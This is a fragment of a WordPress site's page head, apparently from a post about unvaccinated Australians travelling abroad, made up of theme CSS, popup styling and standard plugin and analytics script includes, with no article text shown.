}.bb-badge.post_tag-12217 .circle { background-color: #17b02f; }.bb-badge.post_tag-12218 .circle { background-color: #17b02f; }.bb-badge.post_tag-12219 .circle { background-color: #17b02f; }.bb-badge.post_tag-12220 .circle { background-color: #17b02f; }.bb-badge.post_tag-12221 .circle { background-color: #17b02f; }.bb-badge.post_tag-12222 .circle { background-color: #17b02f; }.bb-badge.post_tag-12223 .circle { background-color: #17b02f; }.bb-badge.post_tag-12225 .circle { background-color: #17b02f; }.bb-badge.post_tag-12229 .circle { background-color: #17b02f; }.bb-badge.post_tag-12230 .circle { background-color: #17b02f; }.bb-badge.post_tag-12231 .circle { background-color: #17b02f; }.bb-badge.post_tag-12232 .circle { background-color: #17b02f; }.bb-badge.post_tag-12233 .circle { background-color: #17b02f; }.bb-badge.post_tag-12237 .circle { background-color: #17b02f; }.bb-badge.post_tag-12268 .circle { background-color: #17b02f; }.bb-badge.post_tag-12269 .circle { background-color: #17b02f; }.bb-badge.post_tag-12272 .circle { background-color: #17b02f; }.bb-badge.post_tag-12275 .circle { background-color: #17b02f; }.bb-badge.post_tag-12276 .circle { background-color: #17b02f; }.bb-badge.post_tag-12290 .circle { background-color: #17b02f; }.bb-badge.post_tag-12291 .circle { background-color: #17b02f; }.bb-badge.post_tag-12292 .circle { background-color: #17b02f; }.bb-badge.post_tag-12293 .circle { background-color: #17b02f; }.bb-badge.post_tag-12296 .circle { background-color: #17b02f; }.bb-badge.post_tag-12297 .circle { background-color: #17b02f; }.bb-badge.post_tag-12298 .circle { background-color: #17b02f; }.bb-badge.post_tag-12303 .circle { background-color: #17b02f; }.bb-badge.post_tag-12304 .circle { background-color: #17b02f; }.bb-badge.post_tag-12305 .circle { background-color: #17b02f; }.bb-badge.post_tag-12306 .circle { background-color: #17b02f; }.bb-badge.post_tag-12307 .circle { background-color: #17b02f; }.bb-badge.post_tag-12314 .circle { background-color: #17b02f; }.bb-badge.post_tag-12315 .circle { background-color: #17b02f; }.bb-badge.post_tag-12316 .circle { background-color: #17b02f; }.bb-badge.post_tag-12317 .circle { background-color: #17b02f; }.bb-badge.post_tag-12319 .circle { background-color: #17b02f; }.bb-badge.post_tag-12321 .circle { background-color: #17b02f; }.bb-badge.post_tag-12322 .circle { background-color: #17b02f; }.bb-badge.post_tag-12323 .circle { background-color: #17b02f; }.bb-badge.post_tag-12324 .circle { background-color: #17b02f; }.bb-badge.post_tag-12325 .circle { background-color: #17b02f; }.bb-badge.post_tag-12326 .circle { background-color: #17b02f; }.bb-badge.post_tag-12327 .circle { background-color: #17b02f; }.bb-badge.post_tag-12328 .circle { background-color: #17b02f; }.bb-badge.post_tag-12329 .circle { background-color: #17b02f; }.bb-badge.post_tag-12330 .circle { background-color: #17b02f; }.bb-badge.post_tag-12332 .circle { background-color: #17b02f; }.bb-badge.post_tag-12333 .circle { background-color: #17b02f; }.bb-badge.post_tag-12334 .circle { background-color: #17b02f; }.bb-badge.post_tag-12341 .circle { background-color: #17b02f; }.bb-badge.post_tag-12342 .circle { background-color: #17b02f; }.bb-badge.post_tag-12353 .circle { background-color: #17b02f; }.bb-badge.post_tag-12357 .circle { background-color: #17b02f; }.bb-badge.post_tag-12358 .circle { background-color: #17b02f; }.bb-badge.post_tag-12359 .circle { background-color: #17b02f; }.bb-badge.post_tag-12360 .circle { background-color: #17b02f; }.bb-badge.post_tag-12368 .circle { background-color: #17b02f; }.bb-badge.post_tag-12369 .circle { background-color: #17b02f; }.bb-badge.post_tag-12370 .circle { background-color: #17b02f; }.bb-badge.post_tag-12371 .circle { background-color: #17b02f; }.bb-badge.post_tag-12379 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://welovetrump.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://welovetrump.com/wp-content/themes/boombox-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zombify-main-js-js-extra">
/* <![CDATA[ */
var zf_main = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/zombify/assets/js/minify/zombify-main-scripts.min.js?ver=1.7.0" id="zombify-main-js-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/welovetrump.com","hash_tracking":"false","v4_id":"G-K6H9SEWHE9"};/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=14.3.4" id="bp-confirm-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=14.3.4" id="bp-jquery-query-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=14.3.4" id="bp-jquery-cookie-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=14.3.4" id="bp-jquery-scroll-to-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
console.error("You haven’t finished setting up your site with PushEngage. Please connect your account!!");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://welovetrump.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://welovetrump.com/wp-json/wp/v2/posts/156160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovetrump.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://welovetrump.com/?p=156160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://welovetrump.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovetrump.com%2F2022%2F04%2F14%2Funvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


	<script type="text/javascript">var ajaxurl = 'https://welovetrump.com/wp-admin/admin-ajax.php';</script>


<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","essb3_nonce":"4083d9616d","essb3_plugin_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/welovetrump.com\/","post_id":"156160","aftershare_networks":""};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://welovetrump.com/2022/04/14/unvaccinated-australian-citizens-can-finally-leave-the-country-without-a-travel-exemption-april-18th/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>			<link rel="preload" href="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-4-0-styles" class="hustle-module-styles hustle-module-styles-4">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-popup-content {max-width: 450px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_4  {padding-right: 10px;padding-left: 10px;}.hustle-ui.module_id_4  .hustle-popup-content .hustle-info,.hustle-ui.module_id_4  .hustle-popup-content .hustle-optin {padding-top: 10px;padding-bottom: 10px;} .hustle-ui.module_id_4 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 5px 5px 5px 5px;border-style: solid;border-color: rgb(218,55,45);border-radius: 10px 10px 10px 10px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);-webkit-box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.3);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-header {padding: 20px 20px 20px 20px;border-width: 0px 0px 1px 0px;border-style: solid;border-color: rgba(0, 0, 0, 0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-main-wrapper {position: relative;padding:32px 0 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-layout-footer {padding: 1px 20px 20px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}  .hustle-ui.module_id_4 .hustle-layout .hustle-content {margin: 0px 30px 0px 30px;padding: 0px 30px 0px 30px;border-width: 5px 5px 5px 5px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_4 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 0px 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #333333;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:visited {color: #17a8e3;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content a:active {color: #2DA194;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content {color: #333333;font-size: 14px;line-height: 1.45em;font-family: Open Sans;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 28px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font-size: 22px;line-height: 1.4em;font-weight: 700;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 18px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 16px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 14px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #333333;font: 700 12px/1.4em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #333333;font: normal 14px/1.45em Open Sans;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #333333}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #333333}@media screen and (min-width: 783px) {.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_4 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;}.hustle-ui:not(.hustle-size--small).module_id_4 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {margin: 20px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;} .hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta {margin: 0;padding: 2px 16px 2px 16px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #d81b11;border-radius: 3px 3px 3px 3px;background-color: rgb(218,55,45);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: bold 13px/32px Open Sans;font-style: normal;letter-spacing: 0.5px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:hover {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;}.hustle-ui.module_id_4 .hustle-layout a.hustle-button-cta:focus {border-color: #d80a00;background-color: #d80a00;color: #FFFFFF;} .hustle-ui.module_id_4 .hustle-layout .hustle-cta-container {justify-content: center;display: flex;}.hustle-ui.module_id_4 .hustle-layout .hustle-cta-container .hustle-button-cta {width: auto;display: inline-block;}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_4 button.hustle-button-close {color: rgba(255, 255, 255, 0.7);background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_4 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_4 button.hustle-button-close:hover {color: rgb(218,55,45);}.hustle-ui.module_id_4 button.hustle-button-close:focus {color: #49E2D1;}.hustle-ui.module_id_4 .hustle-popup-mask {background-color: rgba(51,51,51,0.9);} .hustle-ui.module_id_4 .hustle-layout .hustle-group-content blockquote {border-left-color: #333333;}</style><link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="32x32" />
<link rel="icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
<meta name="msapplication-TileImage" content="https://welovetrump.com/wp-content/uploads/2019/03/favicon-wlt.png" />
		<style type="text/css" id="wp-custom-css">
			html {
  scroll-behavior: smooth;
}
.h1, .h2, .h3, h1, h2, h3 {
    margin-top: 1.9rem;
    margin-bottom: 1.3rem;
}
.dotted-widget {border: dotted 3px gray !important;
    padding: 22px 15px !important;
border-radius: 7px !important;}
.bb-post-meta.size-lg .post-meta-item .bb-icon {
    font-size: 18px;
    margin: 0;
}
.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt {
    vertical-align: middle;
    font-size: 16px;
    color: #1f1f1f;
}
.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}
.bb-post-collection .post-items .post-item .post-author-meta {
    padding-top: 0px;
}
.bb-media-placeholder {
    box-shadow: 0 0 1px 0px #000;
    border-radius: 2px!important;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img {
    transition: transform .8s;
}
.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover {
    transform: scale(1.1);
    transition: transform .8s;
}
@media (min-width:768px)
{
	.s60 { width: 60% !important; }
	
	.s40
	{
		width: 40% !important;
		margin-top: 2px !important;
	}
	
	#setas.mobile { display: none !important; }
}

@media (max-width:768px)
{
	.code-block.code-block-8 {       height: calc(50vw - 10px)!important;
    min-height: 260px!important;}
	#main{background-color:transparent!important;}
	.main-container, #setas {margin-top:0!important;}
	.home #setas.mobile
	{
		display: block;
		margin-bottom: 25px !important;
	}
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -37px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 30px !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
	font-size: 16px;
	anchor-point: ;
}

.fr-view blockquote, blockquote
{
	padding-left: 3.75rem;
	margin: 2.5rem 0;
}

.ck_form_container:before { font-family: ui-icomoon !important; }
.ck_form_title { margin-top: 66px!important; }
.ck_form_container.ck_inline { margin-top: -73px !important; }

blockquote
{
	position: relative;
	line-height: 1.3;
	font-family: Cabin,sans-serif !important;
	font-style: italic !important;
	font-size: 18px;
	text-align: left;
	margin: 40px 0;
	padding: 10px 50px 10px 70px;
}

blockquote:before
{
	color: #a3a3a3;
	background: none !important;
	box-shadow: none !important;
	font-size: 50px;
	opacity: .5;
	margin-top: 10px;
	margin-right: 7px;
}

.sidebar.widget-area { padding-left: 40px !important; }

#rpwwt-recent-posts-widget-with-thumbnails-2 img
{
	width: 300px;
	display: block;
	height: 163px;
	border-radius: 10px;
	margin-top: 15px !important;
}

/*@media (min-width:768px){
#post-items .post-item:nth-child(1), #post-items .post-item:nth-child(2), #post-items .post-item:nth-child(3){
	display: none !important
	}
body.paged-2 #post-items .post-item:nth-child(1), body.paged-2 #post-items .post-item:nth-child(2), body.paged-2 #post-items .post-item:nth-child(3){
	display: list-item;!important
	}
}*/

.widget.recent-posts-widget-with-thumbnails
{
	background: #f0f0f0 !important;
	padding: 15px !important;
}

.rpwwt-post-title
{
	font-size: 18px;
	line-height: 20px;
	font-family: Roboto Slab, sans-serif;
	clear: both !important;
	color: #1f1f1f !important;
	display: block !important;
	font-weight: 600 !important;
}

.rpwwt-post-title:hover { color: #17b3fc !important; }
.main-navigation>ul>li.red a { padding: 0px 18px 0px!important; }
i.bb-icon.bb-ui-icon-dots { display: none !important; }
#go-top { display: none !important; }
.author-vcard { display: none !important; }
.pi_116845.powerinbox { margin-bottom: 50px !important; }
#main.site-main .ck_form_container:before { top: 11px !important; }
#main.site-main .ck_form.ck_minimal { margin: -49px 0px 30px 0 !important; }
#text-1.widget { margin-bottom: 0px !important; }
#custom_html-15 { margin-top: -55px !important; }
.somobile { display: none; }

.single .site-main ins.adsbygoogle
{
	margin: 20px 0 !important;
	display: block !important;
}

@media (max-width:768px)
{
	.wisepops-root .nJAGe
	{
		width: 303px !important;
		height: 308px !important;
	}
	
	.wisepops-root .fnZYit, 
	.wisepops-root .krgfHn, 
	.wisepops-root .hAtyIq, 
	.wisepops-root .hAtyIq,
	.wisepops-root .cHpApB,
	.wisepops-root .erAkxE,
	.wisepops-root .jvKAvF,
	.wisepops-root .ioCOMB
	{
		width: 303px !important;
		height: 324px !important;
		margin: 0 auto !important;
	}
	
	.wisepops-root .jvKAvF { background-size: inherit !important; }
	.somobile { display: block !important; }
	.sodesk { display: none !important; }
	
	p.site-title
	{
		margin-top: 10px !important;
		margin-bottom: 10px !important;
	}
	
	#sticky-share-box { top: 0px !important; }
	.fixed-next-page.stuck { display: none !important; }
}

#post-items .post:nth-child(1), #post-items .post:nth-child(2), #post-items .post:nth-child(3) { display: block!important; }

.z-trending-headline p
{
	padding: inherit;
	background: #fff;
	border: none;
}

.z-trending-headline a { font-weight: 900; }

.single .s-post-content a, .single .s-post-content a span, .z-trending-headline a
{
	color: #dd3333!important;
	border: none!important;
	text-decoration:underline;
}

.single .s-post-content a:hover, .single .s-post-content a:hover span, .z-trending-headline a:hover
{
	color: #ff0000!important;
	border-bottom: none!important;
	text-decoration:underline;
}

body.single .site-main blockquote
{
	color: inherit;
	border-left: 6px solid #da372c;
	padding: 0 0 0 20px;
}

body.single .site-main blockquote:before { display: none; }

.code-block.code-block-8 {clear: both;margin:0 auto;height:19vw;min-height: 320px;}

blockquote .inline-poll {
    margin: 0 0 0 -26px;
    font-style: normal;
    border-left: solid 6px #fff;
    padding: 20px 0;
}
@media (min-width:768px)
	
{
	.bb-header-navigation .main-navigation>ul>li>a
	{
		letter-spacing: 0 !important;
		font-size: 16.1px !important;
		alignment-adjust: ;
	}
	
	.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { font-size: 1em !important; }
	.bb-show-desktop-header > .container { padding: 0 !important; }
	.main-navigation>ul>li.red a { padding: 0px 9px 0px!important; }
	.bb-header-navigation .main-navigation>ul>li { margin-right: 20px !important; }
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://welovetrump.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
